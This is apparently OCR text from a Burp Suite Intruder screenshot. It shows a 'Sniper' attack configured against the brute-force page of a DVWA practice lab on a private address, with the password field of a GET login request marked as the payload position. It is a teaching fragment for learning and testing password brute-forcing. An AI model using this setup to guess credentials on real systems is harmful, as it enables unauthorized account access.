 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
GET /vulnerabilities/brute/?username=admin&password=§123456§&Login=Login HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/brute/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4; security=low
Connection: close
Add §
Clear §
Auto §
Refresh